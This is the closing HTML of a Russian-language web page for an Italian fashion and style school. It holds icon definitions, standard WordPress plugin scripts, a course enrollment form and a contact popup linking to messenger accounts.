0.719 0.688 1.484 1.141 2.359 1.578 0.109 0.063 0.219 0.109 0.344 0.109 0.469 0 1.25-1.516 1.656-1.516zM12.219 23.5c5.406 0 9.812-4.406 9.812-9.812s-4.406-9.812-9.812-9.812-9.812 4.406-9.812 9.812c0 2.063 0.656 4.078 1.875 5.75l-1.234 3.641 3.781-1.203c1.594 1.047 3.484 1.625 5.391 1.625zM12.219 1.906c6.5 0 11.781 5.281 11.781 11.781s-5.281 11.781-11.781 11.781c-1.984 0-3.953-0.5-5.703-1.469l-6.516 2.094 2.125-6.328c-1.109-1.828-1.687-3.938-1.687-6.078 0-6.5 5.281-11.781 11.781-11.781z"/></symbol><symbol id="FontAwesomeicon-telegram" viewBox="0 0 28 28"><title>telegram</title><path d="M18.578 20.422l2.297-10.828c0.203-0.953-0.344-1.328-0.969-1.094l-13.5 5.203c-0.922 0.359-0.906 0.875-0.156 1.109l3.453 1.078 8.016-5.047c0.375-0.25 0.719-0.109 0.438 0.141l-6.484 5.859-0.25 3.563c0.359 0 0.516-0.156 0.703-0.344l1.687-1.625 3.5 2.578c0.641 0.359 1.094 0.172 1.266-0.594zM28 14c0 7.734-6.266 14-14 14s-14-6.266-14-14 6.266-14 14-14 14 6.266 14 14z"/></symbol></defs></svg><?xml version="1.0"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1"><defs><symbol id="Lineariconsicon-cross" viewBox="0 0 20 20"><title>cross</title><path class="path1" d="M10.707 10.5l5.646-5.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-5.646 5.646-5.646-5.646c-0.195-0.195-0.512-0.195-0.707 0s-0.195 0.512 0 0.707l5.646 5.646-5.646 5.646c-0.195 0.195-0.195 0.512 0 0.707 0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146l5.646-5.646 5.646 5.646c0.098 0.098 0.226 0.146 0.354 0.146s0.256-0.049 0.354-0.146c0.195-0.195 0.195-0.512 0-0.707l-5.646-5.646z"/></symbol><symbol id="Lineariconsicon-menu" viewBox="0 0 20 20"><title>menu</title><path class="path1" d="M17.5 6h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path2" d="M17.5 11h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/><path class="path3" d="M17.5 16h-15c-0.276 0-0.5-0.224-0.5-0.5s0.224-0.5 0.5-0.5h15c0.276 0 0.5 0.224 0.5 0.5s-0.224 0.5-0.5 0.5z"/></symbol><symbol id="Lineariconsicon-chevron-down" viewBox="0 0 20 20"><title>chevron-down</title><path class="path1" d="M0 6c0-0.128 0.049-0.256 0.146-0.354 0.195-0.195 0.512-0.195 0.707 0l8.646 8.646 8.646-8.646c0.195-0.195 0.512-0.195 0.707 0s0.195 0.512 0 0.707l-9 9c-0.195 0.195-0.512 0.195-0.707 0l-9-9c-0.098-0.098-0.146-0.226-0.146-0.354z"/></symbol></defs></svg>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	<script type="text/javascript" id="ultimatum-js-before">
/* <![CDATA[ */
var pptheme = "facebook"; // prettyphoto Plugin
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/custom-functions-for-oxygen/assets/js/theme.global.tbs3.min.js?ver=1.0.0" id="ultimatum-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.0.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/jquery_cookie.js?ver=1.4.1" id="dhvc-form-jquery-cookie-js"></script>
<script type="text/javascript" id="dhvc-form-js-extra">
/* <![CDATA[ */
var dhvcformL10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","ajax_submit_url":"\/?dhvc-form-ajax=submit","plugin_url":"https:\/\/scuola-stile.com\/wp-content\/plugins\/dhvc-form","recaptcha_public_key":"","_ajax_nonce":"09744e8583","date_format":"Y\/m\/d","time_format":"H:i","time_picker_step":"60","dayofweekstart":"1","datetimepicker_lang":"ru","container_class":".vc_row-fluid"};
/* ]]> */
</script>
<script type="text/javascript" src="https://scuola-stile.com/wp-content/plugins/dhvc-form/assets/js/script.min.js?ver=2.2.35" id="dhvc-form-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><div id="dhvcformpopup-28520" data-id="28520" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:600px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<div id="dhvcform-28520"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-28520 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-name_surname-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_name_surname">Ваши имя и фамилия <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="name_surname" autocomplete="off" type="text" id="dhvc_form_control_name_surname" name="name_surname" value=""   class="dhvc-form-control dhvc-form-control-name_surname dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваши имя и фамилия" >
<span class="dhvc-form-add-on"><i class="fa fa-user"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-client_email-box dhvc_form_email ">
<label class="dhvc-form-label" for="dhvc_form_control_client_email">Ваш Email <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="client_email" autocomplete="off" type="email" id="dhvc_form_control_client_email" name="client_email" value=""  class="dhvc-form-control dhvc-form-control-client_email dhvc-form-value dhvc-form-required-entry dhvc-form-validate-email  "  required aria-required="true"  placeholder="Ваш Email" >
<span class="dhvc-form-add-on"><i class="fa fa-envelope"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-telephone-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_telephone">Ваш телефон <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="telephone" autocomplete="off" type="text" id="dhvc_form_control_telephone" name="telephone" value=""   class="dhvc-form-control dhvc-form-control-telephone dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Ваш телефон" >
<span class="dhvc-form-add-on"><i class="fa fa-phone"></i></span>
</div></div>
<div class="dhvc-form-group dhvc-form-city_country-box dhvc_form_text ">
<label class="dhvc-form-label" for="dhvc_form_control_city_country">Из какого вы города/страны <span class="required">*</span></label>
<div class="dhvc-form-input  dhvc-form-has-add-on">
<input data-field-name="city_country" autocomplete="off" type="text" id="dhvc_form_control_city_country" name="city_country" value=""   class="dhvc-form-control dhvc-form-control-city_country dhvc-form-value dhvc-form-required-entry "  required aria-required="true"  placeholder="Из какого вы города/страны" >
<span class="dhvc-form-add-on"><i class="fa fa-globe"></i></span>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="dhvc-form-group dhvc-form-option_version-box dhvc_form_radio ">
<label class="dhvc-form-label">версия <span class="required">*</span></label>
<div class="dhvc-form-radio">
<label class="" for="dhvc_form_control_basic_6970e538a9e87" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version dhvc-form-required-entry"  id="dhvc_form_control_basic_6970e538a9e87"  name="option_version" value="basic"><i></i>базовая</label>
<label class="" for="dhvc_form_control_standard_6970e538a9ebf" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_standard_6970e538a9ebf"  name="option_version" value="standard"><i></i>стандартная</label>
<label class="" for="dhvc_form_control_premium_6970e538a9ed5" ><input  type="radio"  class="dhvc-form-value dhvc-form-control-option_version "  id="dhvc_form_control_premium_6970e538a9ed5" checked="checked" name="option_version" value="premium"><i></i>премиум</label>
</div></div>
<div class="dhvc-form-group dhvc-form-time-box dhvc_form_checkbox ">
<label class="dhvc-form-label">Доступ к курсу</label>
<div class="dhvc-form-checkbox">
<label  class="" for="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6970e538a9f6d" ><input data-field-name="time" data-name="time"  type="checkbox"  class="dhvc-form-value dhvc-form-control-time "  id="dhvc_form_control_%d1%85%d0%be%d1%87%d1%83-%d0%bf%d0%be%d0%b6%d0%b8%d0%b7%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d0%b4%d0%be%d1%81%d1%82%d1%83%d0%bf-%d0%ba-%d0%ba%d1%83%d1%80%d1%81%d1%83_6970e538a9f6d"  name="time" value="хочу пожизненный доступ к курсу"><i></i>Отметьте здесь, если хотите получить пожизненный доступ к курсу за 49 евро</label>
</div></div>
<div class="dhvc-form-group dhvc-form-question-box dhvc_form_textarea ">
<label class="dhvc-form-label" for="dhvc_form_control_question">Если у вас есть вопросы, напишите, пожалуйста, ниже</label>
<div class="dhvc-form-textarea">
<textarea data-field-name="question" id="dhvc_form_control_question" name="question"  class="dhvc-form-control dhvc-form-control-question dhvc-form-value"   placeholder="Если у вас есть вопросы, напишите, пожалуйста, ниже" ></textarea>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="dhvc-form-group dhvc-form-Captcha-box dhvc_form_captcha ">
<label class="dhvc-form-label" for="dhvc_form_control_Captcha">Введите, пожалуйста, указанные проверочные буквы <span class="required">*</span></label>
<div class="dhvc-form-captcha">
<input autocomplete="off" type="text" id="dhvc_form_control_Captcha" name="Captcha"  class="dhvc-form-control dhvc-form-control-Captcha dhvc-form-value dhvc-form-required-entry dhvc-form-validate-captcha"  required aria-required="true" placeholder="Captcha">
<div class="dhvc-form-captcha-img"><img class="dhvc-form-captcha-img-Captcha" src="https://scuola-stile.com/wp-content/uploads/dhvcform/captcha/1888864542.png"><input type="hidden" name="_dhvc_form_captcha_challenge_Captcha" value="1888864542" /></div></div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
<div class="dhvc-form-action dhvc_form_submit_button ">
	<button type="submit" class="button dhvc-form-submit">
		<span class="dhvc-form-submit-label">Отправить заявку</span>
		<span class="dhvc-form-submit-spinner">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="25 25 50 50"  xml:space="preserve">
				<circle class="path" cx="50" cy="50" r="20" stroke-dasharray="89, 200" stroke="currentColor" stroke-dashoffset="-35" fill="none" stroke-width="5" stroke-miterlimit="10"/>
			</svg>
		</span>
	</button>
</div><div class="dhvc-form-group dhvc-form-policy-box dhvc_form_label ">
<div class="dhvc-form-control-policy">
<p><em>* Нажимая на кнопку «Отправить заявку», вы принимаете условия <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>
</div></div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#f8f8f8" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="6.0.5"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="28520">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B2-%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B8-%D0%B2-2022/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="28520">
<input type="hidden" name="_dhvc_form_nonce" value="dc6c2e6c8b">
</div>
</form>
</div>

</div>
</div>
</div>
<div id="dhvcformpopup-17546" data-id="17546" class="dhvc-form-popup"  style="display:none">
<div class="dhvc-form-popup-container" style="width:400px">
<div class="dhvc-form-popup-header">
<a class="dhvc-form-popup-close"><span aria-hidden="true">&times;</span></a>
</div>
<div class="dhvc-form-popup-body">
<style type="text/css">.vc_custom_1765471998269{border-radius:35px !important;}</style><div id="dhvcform-17546"  class="dhvc-form-container dhvc-form-icon-pos-right dhvc-form-vertical dhvc-form-flat">
<div class="dhvc-form-message dhvc-form-message-top" style="display:none"></div>
<form novalidate data-currency="USD" data-currency_symbol="&#036;" data-price_format="%s%v"   data-scroll_to_msg="1" data-ajax_reset_submit="1" data-popup="1" autocomplete="off" data-use-ajax="1" method="post" class="dhvcform dhvcform-17546 dhvcform-action-default" enctype="multipart/form-data" target="_self" >
<div class="dhvc-form-inner">
<div class="vc_row wpb_row vc_row-fluid vc_custom_1765471998269 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong>Есть вопросы по обучению в Итальянской школе моды и стиля? </strong><br />
Специалист приемной комиссии ответит вам прямо сейчас - напишите свой вопрос в любой мессенджер*</p>
<p><a href="https://t.me/Italianfashionschool"> Телеграм </a></p>
<p><a href="https://vk.me/scuolastile">Вконтакте</a></p>
<p><a href="https://wa.clck.bar/79170632372" target="_blank" rel="noopener">WhatsApp</a></p>
<p><em>* Продолжая общение, вы соглашаетесь с нашими условиями <a class="link-crrrc" title="" href="https://scuola-stile.com/?p=20969" target="_blank" rel="noopener noreferrer" data-url-action="url">пользовательского соглашения</a> и даёте согласие на обработку персональных данных.</em></p>

		</div>
	</div>
</div></div></div></div></div><div style="display: none;">
<input type="hidden" name="action" value="dhvc_form_ajax">
<input type="hidden" id="_dhvc_form_hidden_fields" name="_dhvc_form_hidden_fields" value="">
<input type="hidden" name="_dhvc_form_id" value="17546">
<input type="hidden" name="_dhvc_form_url" value="https://scuola-stile.com/tag/%D0%BA%D0%B0%D0%BA-%D0%B7%D0%B0%D0%BA%D1%83%D0%BF%D0%B0%D1%82%D1%8C-%D0%BE%D0%B4%D0%B5%D0%B6%D0%B4%D1%83-%D0%B2-%D0%B8%D1%82%D0%B0%D0%BB%D0%B8%D0%B8-%D0%B2-2022/">
<input type="hidden" name="_dhvc_form_referer" value="">
<input type="hidden" name="_dhvc_form_post_id" value="17546">
<input type="hidden" name="_dhvc_form_nonce" value="cd150ead7c">
</div>
</form>
</div>

</div>
</div>
</div><div class="dhvc-form-pop-overlay"></div><!-- /WP_FOOTER --> 
</body>
</html>
